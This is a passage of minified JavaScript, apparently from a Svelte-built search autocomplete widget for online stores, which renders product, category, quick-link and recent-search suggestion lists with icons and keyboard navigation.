e&&o(2,y=e.index),"onClick"in e&&o(3,b=e.onClick),"isDescription"in e&&o(4,$=e.isDescription),"isPrice"in e&&o(5,S=e.isPrice)},e.$$.update=()=>{var t,u;20971520&e.$$.dirty[0]&&(n="BigCommerce"===l&&c?c:O),29360129&e.$$.dirty[0]&&o(21,r="BigCommerce"===l&&c&&s?wr(_.c,c,s):1),2097153&e.$$.dirty[0]&&(i=1!==r?String(Number(_.p)*r):_.p),1&e.$$.dirty[0]&&o(8,C=function(e){let t=e.startsWith("/")||e.includes(window.location.origin)?e:"/"+_.u;t=Pr(t);const o=new URL(t.includes(window.location.origin)?t:`${window.location.origin}${t}`);return o.searchParams.set("from_autocomplete",`${w}-${_.id}`),o.href}(_.u)),67&e.$$.dirty[0]&&o(7,k=(_.real_sku||_.sku)===w.trim().toLowerCase()||(null==(u=null==(t=null==a?void 0:a.product)?void 0:t.sku)?void 0:u.isActive)),1&e.$$.dirty[0]&&o(10,A=((e,t)=>{if("Shopify"===l){const o=["small","medium","large"];for(const n of[e,t]){let e=o.find((e=>null==n?void 0:n.includes(e)))||null;if(null!=e)return n.replace("_"+e+".","_large.")}}return e||t})(_.t,_.t2))},[_,w,y,b,$,S,a,k,C,x,A,T,u,d,f,h,I,()=>`product name: ${_.l}`+(_.p?`, product price: ${Dl.formatPrice(n,Number(i),I)}`:""),e=>{var t,o;e.stopPropagation(),"ArrowDown"===e.key||"ArrowRight"===e.key?(e.preventDefault(),null==(t=e.target.nextElementSibling)||t.focus()):"ArrowUp"!==e.key&&"ArrowLeft"!==e.key||(e.preventDefault(),null==(o=e.target.previousElementSibling)||o.focus())},e=>{o(9,x=!1),g=e.changedTouches[0].screenX,v=e.changedTouches[0].screenY},e=>{let t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenX,r=t-g,i=n-v,l=Math.abs(Math.sqrt(r*r+i*i));g&&v&&l<=5&&o(9,x=!1),x||b()},r,l,s,c,()=>{o(9,x=!0)}]}class $a extends Ue{constructor(e){super(),Be(this,e,ba,_a,s,{product:0,query:1,index:2,onClick:3,isDescription:4,isPrice:5},null,[-1,-1])}}function Sa(e,t,o){const n=e.slice();return n[13]=t[o],n[15]=o,n}function ka(e){let t,o;return t=new pl({props:{header:e[3],icon:hl,mode:e[1],className:"fs-product-list",slotRole:"listbox",slotId:"fs-product-listbox",slotlabelledby:"fast-autocomplete-input",$$slots:{default:[xa]},$$scope:{ctx:e}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};8&o&&(n.header=e[3]),2&o&&(n.mode=e[1]),65653&o&&(n.$$scope={dirty:o,ctx:e}),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Ca(e){var t,o,n,r,i,l;let a,s;function c(){return e[12](e[13],e[15])}return a=new $a({props:{product:e[13],index:e[15]+1,query:e[0],onClick:c,isDescription:e[5]||Mt()?null==(n=null==(o=null==(t=e[2])?void 0:t.product)?void 0:o.description)?void 0:n.isActive:e[6].showDescription&&e[13].d,isPrice:e[6].showPrice&&(null==(l=null==(i=null==(r=e[2])?void 0:r.product)?void 0:i.price)?void 0:l.isActive)}}),{c(){De(a.$$.fragment)},m(e,t){je(a,e,t),s=!0},p(t,o){var n,r,i,l,s,u;e=t;const d={};16&o&&(d.product=e[13]),1&o&&(d.query=e[0]),16&o&&(d.onClick=c),116&o&&(d.isDescription=e[5]||Mt()?null==(i=null==(r=null==(n=e[2])?void 0:n.product)?void 0:r.description)?void 0:i.isActive:e[6].showDescription&&e[13].d),68&o&&(d.isPrice=e[6].showPrice&&(null==(u=null==(s=null==(l=e[2])?void 0:l.product)?void 0:s.price)?void 0:u.isActive)),a.$set(d)},i(e){s||(Ee(a.$$.fragment,e),s=!0)},o(e){Oe(a.$$.fragment,e),s=!1},d(e){Fe(a,e)}}}function xa(e){let t,o,n=e[4],r=[];for(let l=0;l<n.length;l+=1)r[l]=Ca(Sa(e,n,l));const i=e=>Oe(r[e],1,1,(()=>{r[e]=null}));return{c(){for(let e=0;e<r.length;e+=1)r[e].c();t=F()},m(e,n){for(let t=0;t<r.length;t+=1)r[t].m(e,n);T(e,t,n),o=!0},p(e,o){if(373&o){let l;for(n=e[4],l=0;l<n.length;l+=1){const i=Sa(e,n,l);r[l]?(r[l].p(i,o),Ee(r[l],1)):(r[l]=Ca(i),r[l].c(),Ee(r[l],1),r[l].m(t.parentNode,t))}for(Ae(),l=n.length;l<r.length;l+=1)i(l);Ie()}},i(e){if(!o){for(let e=0;e<n.length;e+=1)Ee(r[e]);o=!0}},o(e){r=r.filter(Boolean);for(let t=0;t<r.length;t+=1)Oe(r[t]);o=!1},d(e){R(r,e),e&&P(t)}}}function Aa(e){let t,o,n=e[4].length>0&&ka(e);return{c(){n&&n.c(),t=F()},m(e,r){n&&n.m(e,r),T(e,t,r),o=!0},p(e,[o]){e[4].length>0?n?(n.p(e,o),16&o&&Ee(n,1)):(n=ka(e),n.c(),Ee(n,1),n.m(t.parentNode,t)):n&&(Ae(),Oe(n,1,1,(()=>{n=null})),Ie())},i(e){o||(Ee(n),o=!0)},o(e){Oe(n),o=!1},d(e){n&&n.d(e),e&&P(t)}}}function Ia(e,t,o){var n,r;let i,l,a,s,c,u;m(e,bt,(e=>o(10,i=e))),m(e,At,(e=>o(2,l=e))),m(e,ei,(e=>o(11,a=e))),m(e,kt,(e=>o(5,c=e))),m(e,Ge,(e=>o(6,u=e)));let{search:d}=t,{header:p}=t,{mode:f="single-line"}=t;const{products:h}=le(Li);m(e,h,(e=>o(4,s=e)));const{onProductClicked:g}=le(Di);let v=i?null==(r=Br(null==(n=null==l?void 0:l.layout)?void 0:n.order))?void 0:r.products:"";return e.$$set=e=>{"search"in e&&o(0,d=e.search),"header"in e&&o(9,p=e.header),"mode"in e&&o(1,f=e.mode)},e.$$.update=()=>{var t,n;if(3588&e.$$.dirty&&a){let e=null==(n=Br(null==(t=null==l?void 0:l.layout)?void 0:t.order))?void 0:n.products;o(3,v=i&&e?e:p?ni("headers.products"):"")}},[d,f,l,v,s,c,u,h,g,p,i,a,(e,t)=>g(e,t+1)]}class Ea extends Ue{constructor(e){super(),Be(this,e,Ia,Aa,s,{search:0,header:9,mode:1})}}const Oa=(e,t)=>{if(!e||!t)return!1;let o=e.length>1&&"*"===e[0];return!!(o&&e.slice(1,e.length)&&t.toLowerCase().includes(e.toLowerCase().slice(1,e.length)))||!o&&e.toLowerCase()===t.toLowerCase()};function Ta(e){return{searchTerm:null==e?void 0:e.term,index:null==e?void 0:e.position,pageUrl:null==e?void 0:e.url,searchContext:null==e?void 0:e.context}}function Pa(e,t){var o,n,r,i;t||(t=Qt(p(Ke)));const l=t.endsWith("/")?t.slice(0,-1):t;let a=l.includes(window.location.origin)?new URL(l):new URL(`${window.location.origin}${l}`);"Custom CSV"===p(Ke)&&(null==(o=p(Ye))?void 0:o.show_all_results_path)&&(a=(null==(n=p(Ye))?void 0:n.show_all_results_path.includes(window.location.origin))?new URL(null==(r=p(Ye))?void 0:r.show_all_results_path):new URL(`${window.location.origin}${null==(i=p(Ye))?void 0:i.show_all_results_path}`)),a.searchParams.set("q",e);const s=function(){const e=p(st),t=p(Ge).serpVersion;if(e&&e.length>0)return 1===t?{key:"narrow",value:JSON.stringify(e)}:{key:"filters",value:e.reduce(((t,o,n)=>(t+=`${o[0]},${o[1]}`,n!==e.length-1&&(t+=","),t)),"")};return null}();return s&&a.searchParams.set(s.key,s.value),Er(a.href)}const Ra="Autocomplete Search Suggestion List",Na=({isDemo:e,search:t,callback:o})=>n=>{if(Mr(t),!e&&(null==n?void 0:n.u)){const e=n.u.split("?");if(e.length>0){const o=e[0],n=Date.now(),i="autocomplete";try{localStorage.setItem("collectionClickedFromTurboLink",o),localStorage.setItem("collectionClickedFromTurboLink-Search-Query",t),localStorage.setItem("collectionClickedFromTurboLink-Timestamp",n.toString()),localStorage.setItem("collectionClickedFromTurboLink-Source",i)}catch(r){console.warn("Failed to store turbolink data in localStorage:",r)}}window.location.href=Er(n.u),o&&o()}};function La(e){let t,o,n,r,i,s=e[9]&&Da(e);function c(e,t){return e[4]&&e[5]?Fa:e[5]?ja:void 0}let u=c(e),d=u&&u(e);return{c(){t=N("div"),s&&s.c(),o=j(),d&&d.c(),M(t,"class","fast-ac-item line-item fs-ac-12w9wei fs-ac-1it5qvy"),M(t,"tabindex","0"),M(t,"aria-label",e[7]),M(t,"data-index",e[2]),V(t,"with-image",e[9]),V(t,"bubble",e[1]),V(t,"list-theme",e[1])},m(l,c){T(l,t,c),s&&s.m(t,null),I(t,o),d&&d.m(t,null),r||(i=[B(t,"touchstart",q(e[20]),{passive:!0}),B(t,"touchmove",q(e[21]),{passive:!0}),B(t,"touchend",q(e[22]),{passive:!0}),B(t,"click",q((function(){a(e[0])&&e[0].apply(this,arguments)}))),B(t,"keydown",e[10]),b(n=aa.call(null,t,e[3]))],r=!0)},p(r,i){(e=r)[9]?s?s.p(e,i):(s=Da(e),s.c(),s.m(t,o)):s&&(s.d(1),s=null),u===(u=c(e))&&d?d.p(e,i):(d&&d.d(1),d=u&&u(e),d&&(d.c(),d.m(t,null))),128&i&&M(t,"aria-label",e[7]),4&i&&M(t,"data-index",e[2]),n&&a(n.update)&&8&i&&n.update.call(null,e[3]),512&i&&V(t,"with-image",e[9]),2&i&&V(t,"bubble",e[1]),2&i&&V(t,"list-theme",e[1])},d(e){e&&P(t),s&&s.d(),d&&d.d(),r=!1,l(i)}}}function Da(e){let t,o;return{c(){t=N("span"),M(t,"class","image fs-ac-1it5qvy"),M(t,"style",o=`background-image:url(${e[6]})`)},m(e,o){T(e,t,o)},p(e,n){64&n&&o!==(o=`background-image:url(${e[6]})`)&&M(t,"style",o)},d(e){e&&P(t)}}}function ja(e){let t,o;return{c(){t=N("span"),o=D(e[5]),M(t,"tabindex","-1")},m(e,n){T(e,t,n),I(t,o)},p(e,t){32&t&&z(o,e[5])},d(e){e&&P(t)}}}function Fa(e){let t,o,n,r;return{c(){t=N("a"),o=D(e[5]),M(t,"class","fs-ac-12w9wei fs-ac-1it5qvy"),M(t,"href",e[4]),M(t,"tabindex","-1"),M(t,"aria-label",e[7])},m(i,l){T(i,t,l),I(t,o),n||(r=B(t,"click",U(e[19])),n=!0)},p(e,n){32&n&&z(o,e[5]),16&n&&M(t,"href",e[4]),128&n&&M(t,"aria-label",e[7])},d(e){e&&P(t),n=!1,r()}}}function Ba(e){let o,n=e[5]&&La(e);return{c(){n&&n.c(),o=F()},m(e,t){n&&n.m(e,t),T(e,o,t)},p(e,[t]){e[5]?n?n.p(e,t):(n=La(e),n.c(),n.m(o.parentNode,o)):n&&(n.d(1),n=null)},i:t,o:t,d(e){n&&n.d(e),e&&P(o)}}}function Ua(e,t,o){let n,r,i;m(e,yt,(e=>o(16,n=e))),m(e,$t,(e=>o(17,r=e))),m(e,Xe,(e=>o(18,i=e)));let{value:l=""}=t,{onClick:a}=t,{bubble:s=!0}=t,{image:c}=t,{ariaLabel:u=""}=t,{index:d}=t,{url:p}=t,{callbackData:f}=t,h=Wi(l),g=Ji(c),v=Vi(p),_=Wi(u),w=!1,y=!1,b=null;let $="";return e.$$set=e=>{"value"in e&&o(11,l=e.value),"onClick"in e&&o(0,a=e.onClick),"bubble"in e&&o(1,s=e.bubble),"image"in e&&o(12,c=e.image),"ariaLabel"in e&&o(13,u=e.ariaLabel),"index"in e&&o(2,d=e.index),"url"in e&&o(14,p=e.url),"callbackData"in e&&o(3,f=e.callbackData)},e.$$.update=()=>{if(2048&e.$$.dirty&&l&&o(5,h=Wi(l)),4096&e.$$.dirty&&c&&o(6,g=Ji(c)),16384&e.$$.dirty&&p&&o(15,v=Vi(p)),8192&e.$$.dirty&&u&&o(7,_=Wi(u)),4096&e.$$.dirty&&o(9,y=c&&!c.includes("/images/missing.gif")),32784&e.$$.dirty&&v){const e=new URL((t=v).includes("http://")||t.includes("https://")?v:`${window.location.origin}/${"/"===v.slice(0,1)?v.slice(1):v}`);e.searchParams.set("from_autocomplete","true"),o(4,$=e.href),o(4,$=Pr($))}var t;if(458752&e.$$.dirty)if(n||(null==i?void 0:i.length)){let e=i.find((e=>Oa(null==e?void 0:e.l,n)));b=e?()=>{Na({isDemo:r,search:n})(e)}:null}else b=null},[a,s,d,f,$,h,g,_,w,y,e=>{var t,o;if(e.stopPropagation(),"Enter"===e.key){if(e.preventDefault(),b)return b();e.target.click()}else"ArrowDown"===e.key||"ArrowRight"===e.key?(e.preventDefault(),null==(t=e.target.nextElementSibling)||t.focus()):"ArrowUp"!==e.key&&"ArrowLeft"!==e.key||(e.preventDefault(),null==(o=e.target.previousElementSibling)||o.focus())},l,c,u,p,v,n,r,i,function(t){ae.call(this,e,t)},()=>{o(8,w=!1)},()=>{o(8,w=!0)},()=>{w||a()}]}class qa extends Ue{constructor(e){super(),Be(this,e,Ua,Ba,s,{value:11,onClick:0,bubble:1,image:12,ariaLabel:13,index:2,url:14,callbackData:3})}}function Ma(e){let o,n;return{c(){o=L("svg"),n=L("path"),M(n,"d","M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"),M(o,"xmlns","http://www.w3.org/2000/svg"),M(o,"width",za),M(o,"height",Ha),M(o,"fill",e[0]),M(o,"viewBox","0 0 640 512")},m(e,t){T(e,o,t),I(o,n)},p(e,[t]){1&t&&M(o,"fill",e[0])},i:t,o:t,d(e){e&&P(o)}}}let za="12px",Ha="12px";function Wa(e,t,o){let{color:n="black"}=t;return e.$$set=e=>{"color"in e&&o(0,n=e.color)},[n]}class Va extends Ue{constructor(e){super(),Be(this,e,Wa,Ma,s,{color:0})}}function Ja(e,t,o){const n=e.slice();return n[14]=t[o],n[16]=o,n}function Qa(e){let t,o;return t=new pl({props:{header:e[1],icon:Va,mode:e[0]?"inline":"single-line",className:"fs-category-list",$$slots:{default:[Ga]},$$scope:{ctx:e}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.header=e[1]),1&o&&(n.mode=e[0]?"inline":"single-line"),131101&o&&(n.$$scope={dirty:o,ctx:e}),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Ka(e){let t,o;function n(){return e[11](e[14],e[16])}return t=new qa({props:{value:e[14].l,onClick:n,image:e[3].isCategoryThumbnail?e[14].t:"",callbackData:{params:{index:e[16],item:e[14]},callback:e[4][ia.RenderCategoryItem]},index:e[16]+1,url:e[14].u,bubble:e[0],ariaLabel:`category: ${e[14].l}`}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(o,r){e=o;const i={};4&r&&(i.value=e[14].l),4&r&&(i.onClick=n),12&r&&(i.image=e[3].isCategoryThumbnail?e[14].t:""),20&r&&(i.callbackData={params:{index:e[16],item:e[14]},callback:e[4][ia.RenderCategoryItem]}),4&r&&(i.url=e[14].u),1&r&&(i.bubble=e[0]),4&r&&(i.ariaLabel=`category: ${e[14].l}`),t.$set(i)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Ga(e){let t,o,n=e[2],r=[];for(let l=0;l<n.length;l+=1)r[l]=Ka(Ja(e,n,l));const i=e=>Oe(r[e],1,1,(()=>{r[e]=null}));return{c(){for(let e=0;e<r.length;e+=1)r[e].c();t=F()},m(e,n){for(let t=0;t<r.length;t+=1)r[t].m(e,n);T(e,t,n),o=!0},p(e,o){if(93&o){let l;for(n=e[2],l=0;l<n.length;l+=1){const i=Ja(e,n,l);r[l]?(r[l].p(i,o),Ee(r[l],1)):(r[l]=Ka(i),r[l].c(),Ee(r[l],1),r[l].m(t.parentNode,t))}for(Ae(),l=n.length;l<r.length;l+=1)i(l);Ie()}},i(e){if(!o){for(let e=0;e<n.length;e+=1)Ee(r[e]);o=!0}},o(e){r=r.filter(Boolean);for(let t=0;t<r.length;t+=1)Oe(r[t]);o=!1},d(e){R(r,e),e&&P(t)}}}function Ya(e){let t,o,n=e[2].length>0&&Qa(e);return{c(){n&&n.c(),t=F()},m(e,r){n&&n.m(e,r),T(e,t,r),o=!0},p(e,[o]){e[2].length>0?n?(n.p(e,o),4&o&&Ee(n,1)):(n=Qa(e),n.c(),Ee(n,1),n.m(t.parentNode,t)):n&&(Ae(),Oe(n,1,1,(()=>{n=null})),Ie())},i(e){o||(Ee(n),o=!0)},o(e){Oe(n),o=!1},d(e){n&&n.d(e),e&&P(t)}}}function Xa(e,t,o){var n,r;let i,l,a,s,c,u;m(e,At,(e=>o(8,i=e))),m(e,bt,(e=>o(9,l=e))),m(e,ei,(e=>o(10,a=e))),m(e,Ge,(e=>o(3,c=e))),m(e,la,(e=>o(4,u=e)));let d=["Collections","Categories"];const p=()=>{var e,t;return!d.includes(null==(t=Br(null==(e=null==i?void 0:i.layout)?void 0:e.order))?void 0:t.categories)};let{bubble:f=!0}=t,{header:h}=t,g=l&&p()?null==(r=Br(null==(n=null==i?void 0:i.layout)?void 0:n.order))?void 0:r.categories:h?ri():"";const{categories:v}=le(Li);m(e,v,(e=>o(2,s=e)));const{onCategoryClicked:_}=le(Di);return e.$$set=e=>{"bubble"in e&&o(0,f=e.bubble),"header"in e&&o(7,h=e.header)},e.$$.update=()=>{var t,n;1920&e.$$.dirty&&a&&o(1,g=l&&p()?null==(n=Br(null==(t=null==i?void 0:i.layout)?void 0:t.order))?void 0:n.categories:h?ri():"")},[f,g,s,c,u,v,_,h,i,l,a,(e,t)=>_(e,t+1)]}class Za extends Ue{constructor(e){super(),Be(this,e,Xa,Ya,s,{bubble:0,header:7})}}function es(e){let o,n;return{c(){o=L("svg"),n=L("path"),M(n,"d","M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"),M(o,"xmlns","http://www.w3.org/2000/svg"),M(o,"width",ts),M(o,"height",os),M(o,"fill",ns),M(o,"viewBox","0 0 512 512")},m(e,t){T(e,o,t),I(o,n)},p:t,i:t,o:t,d(e){e&&P(o)}}}let ts="12px",os="12px",ns="black";class rs extends Ue{constructor(e){super(),Be(this,e,null,es,s,{})}}function is(e,t,o){const n=e.slice();return n[9]=t[o],n[11]=o,n}function ls(e){let t,o;return t=new pl({props:{header:e[1],icon:rs,mode:e[0]?"inline":"single-line",className:"fs-turbolink-list",$$slots:{default:[ss]},$$scope:{ctx:e}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.header=e[1]),1&o&&(n.mode=e[0]?"inline":"single-line"),4109&o&&(n.$$scope={dirty:o,ctx:e}),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function as(e){let t,o;function n(){return e[8](e[9])}return t=new qa({props:{value:us(e[9].l),onClick:n,image:e[9].t,ariaLabel:`turbolink: ${e[9].l}`,index:e[11]+1,url:e[9].u,bubble:e[0],callbackData:{params:{index:e[11],item:e[9]},callback:e[3][ia.RenderTurbolinkItem]}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(o,r){e=o;const i={};4&r&&(i.value=us(e[9].l)),4&r&&(i.onClick=n),4&r&&(i.image=e[9].t),4&r&&(i.ariaLabel=`turbolink: ${e[9].l}`),4&r&&(i.url=e[9].u),1&r&&(i.bubble=e[0]),12&r&&(i.callbackData={params:{index:e[11],item:e[9]},callback:e[3][ia.RenderTurbolinkItem]}),t.$set(i)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function ss(e){let t,o,n=e[2],r=[];for(let l=0;l<n.length;l+=1)r[l]=as(is(e,n,l));const i=e=>Oe(r[e],1,1,(()=>{r[e]=null}));return{c(){for(let e=0;e<r.length;e+=1)r[e].c();t=F()},m(e,n){for(let t=0;t<r.length;t+=1)r[t].m(e,n);T(e,t,n),o=!0},p(e,o){if(45&o){let l;for(n=e[2],l=0;l<n.length;l+=1){const i=is(e,n,l);r[l]?(r[l].p(i,o),Ee(r[l],1)):(r[l]=as(i),r[l].c(),Ee(r[l],1),r[l].m(t.parentNode,t))}for(Ae(),l=n.length;l<r.length;l+=1)i(l);Ie()}},i(e){if(!o){for(let e=0;e<n.length;e+=1)Ee(r[e]);o=!0}},o(e){r=r.filter(Boolean);for(let t=0;t<r.length;t+=1)Oe(r[t]);o=!1},d(e){R(r,e),e&&P(t)}}}function cs(e){let t,o,n=e[2].length>0&&ls(e);return{c(){n&&n.c(),t=F()},m(e,r){n&&n.m(e,r),T(e,t,r),o=!0},p(e,[o]){e[2].length>0?n?(n.p(e,o),4&o&&Ee(n,1)):(n=ls(e),n.c(),Ee(n,1),n.m(t.parentNode,t)):n&&(Ae(),Oe(n,1,1,(()=>{n=null})),Ie())},i(e){o||(Ee(n),o=!0)},o(e){Oe(n),o=!1},d(e){n&&n.d(e),e&&P(t)}}}function us(e){return e.startsWith("*")?e.replace("*",""):e}function ds(e,t,o){let n,r,i;m(e,ei,(e=>o(7,n=e))),m(e,la,(e=>o(3,i=e)));let l,{bubble:a=!0}=t,{header:s}=t;const{turbolinks:c}=le(Li);m(e,c,(e=>o(2,r=e)));const{onTurbolinkClicked:u}=le(Di);return e.$$set=e=>{"bubble"in e&&o(0,a=e.bubble),"header"in e&&o(6,s=e.header)},e.$$.update=()=>{192&e.$$.dirty&&n&&o(1,l=s?ni("headers.turbolinks"):"")},[a,l,r,i,c,u,s,n,e=>u(e)]}class ps extends Ue{constructor(e){super(),Be(this,e,ds,cs,s,{bubble:0,header:6})}}function ms(e){let o,n;return{c(){o=L("svg"),n=L("path"),M(n,"d","M504 255.531c.253 136.64-111.18 248.372-247.82 248.468-59.015.042-113.223-20.53-155.822-54.911-11.077-8.94-11.905-25.541-1.839-35.607l11.267-11.267c8.609-8.609 22.353-9.551 31.891-1.984C173.062 425.135 212.781 440 256 440c101.705 0 184-82.311 184-184 0-101.705-82.311-184-184-184-48.814 0-93.149 18.969-126.068 49.932l50.754 50.754c10.08 10.08 2.941 27.314-11.313 27.314H24c-8.837 0-16-7.163-16-16V38.627c0-14.254 17.234-21.393 27.314-11.314l49.372 49.372C129.209 34.136 189.552 8 256 8c136.81 0 247.747 110.78 248 247.531zm-180.912 78.784l9.823-12.63c8.138-10.463 6.253-25.542-4.21-33.679L288 256.349V152c0-13.255-10.745-24-24-24h-16c-13.255 0-24 10.745-24 24v135.651l65.409 50.874c10.463 8.137 25.541 6.253 33.679-4.21z"),M(o,"xmlns","http://www.w3.org/2000/svg"),M(o,"width",fs),M(o,"height",hs),M(o,"fill",e[0]),M(o,"viewBox","0 0 512 512")},m(e,t){T(e,o,t),I(o,n)},p(e,[t]){1&t&&M(o,"fill",e[0])},i:t,o:t,d(e){e&&P(o)}}}let fs="12px",hs="12px";function gs(e,t,o){let{color:n="black"}=t;return e.$$set=e=>{"color"in e&&o(0,n=e.color)},[n]}class vs extends Ue{constructor(e){super(),Be(this,e,gs,ms,s,{color:0})}}function _s(e,t,o){const n=e.slice();return n[12]=t[o],n[14]=o,n}function ws(e){let t,o;return t=new pl({props:{header:e[1],icon:vs,mode:e[0]?"inline":"single-line",className:"fs-recent-list",$$slots:{default:[bs]},$$scope:{ctx:e}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.header=e[1]),1&o&&(n.mode=e[0]?"inline":"single-line"),32797&o&&(n.$$scope={dirty:o,ctx:e}),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function ys(e){let t,o;function n(){return e[11](e[12],e[14])}return t=new qa({props:{value:e[12].value,onClick:n,ariaLabel:`recent search: ${e[12].value}`,index:e[14]+1,bubble:e[0],callbackData:{params:{index:e[14],item:e[12]},callback:e[4][ia.RenderRecentItem]},url:Pa(e[12],e[2])}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(o,r){e=o;const i={};8&r&&(i.value=e[12].value),8&r&&(i.onClick=n),8&r&&(i.ariaLabel=`recent search: ${e[12].value}`),1&r&&(i.bubble=e[0]),24&r&&(i.callbackData={params:{index:e[14],item:e[12]},callback:e[4][ia.RenderRecentItem]}),12&r&&(i.url=Pa(e[12],e[2])),t.$set(i)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function bs(e){let t,o,n=e[3],r=[];for(let l=0;l<n.length;l+=1)r[l]=ys(_s(e,n,l));const i=e=>Oe(r[e],1,1,(()=>{r[e]=null}));return{c(){for(let e=0;e<r.length;e+=1)r[e].c();t=F()},m(e,n){for(let t=0;t<r.length;t+=1)r[t].m(e,n);T(e,t,n),o=!0},p(e,o){if(61&o){let l;for(n=e[3],l=0;l<n.length;l+=1){const i=_s(e,n,l);r[l]?(r[l].p(i,o),Ee(r[l],1)):(r[l]=ys(i),r[l].c(),Ee(r[l],1),r[l].m(t.parentNode,t))}for(Ae(),l=n.length;l<r.length;l+=1)i(l);Ie()}},i(e){if(!o){for(let e=0;e<n.length;e+=1)Ee(r[e]);o=!0}},o(e){r=r.filter(Boolean);for(let t=0;t<r.length;t+=1)Oe(r[t]);o=!1},d(e){R(r,e),e&&P(t)}}}function $s(e){let t,o,n=e[3].length>0&&ws(e);return{c(){n&&n.c(),t=F()},m(e,r){n&&n.m(e,r),T(e,t,r),o=!0},p(e,[o]){e[3].length>0?n?(n.p(e,o),8&o&&Ee(n,1)):(n=ws(e),n.c(),Ee(n,1),n.m(t.parentNode,t)):n&&(Ae(),Oe(n,1,1,(()=>{n=null})),Ie())},i(e){o||(Ee(n),o=!0)},o(e){Oe(n),o=!1},d(e){n&&n.d(e),e&&P(t)}}}function Ss(e,t,o){var n,r;let i,l,a,s,c,u,d;m(e,Ke,(e=>o(7,l=e))),m(e,bt,(e=>o(8,a=e))),m(e,At,(e=>o(9,s=e))),m(e,ei,(e=>o(10,c=e))),m(e,it,(e=>o(3,u=e))),m(e,la,(e=>o(4,d=e)));let{bubble:p=!0}=t,{header:f}=t,h=a?null==(r=Br(null==(n=null==s?void 0:s.layout)?void 0:n.order))?void 0:r.recentSearches:"";const{onRecentClicked:g}=le(Di);return e.$$set=e=>{"bubble"in e&&o(0,p=e.bubble),"header"in e&&o(6,f=e.header)},e.$$.update=()=>{var t,n;if(1856&e.$$.dirty&&c){let e=null==(n=Br(null==(t=null==s?void 0:s.layout)?void 0:t.order))?void 0:n.recentSearches;o(1,h=a&&e?e:f?ni("headers.recent"):"")}128&e.$$.dirty&&o(2,i=Qt(l))},[p,h,i,u,d,g,f,l,a,s,c,(e,t)=>g(e,t+1)]}class ks extends Ue{constructor(e){super(),Be(this,e,Ss,$s,s,{bubble:0,header:6})}}function Cs(e){let o,n;return{c(){o=L("svg"),n=L("path"),M(n,"d","M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 